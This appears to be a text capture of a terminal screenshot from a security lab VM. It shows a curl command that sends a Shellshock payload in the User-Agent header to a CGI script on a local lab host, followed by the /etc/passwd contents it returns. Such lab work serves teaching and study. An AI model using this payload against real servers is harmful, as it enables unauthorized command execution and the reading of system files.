 seed@VM:~$ curl -A "() { echo XYZ; }; echo Content-type: text/plain; echo; /bin/cat /etc/passwd" http://10.0.2.15/cgi-bin/myprog.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false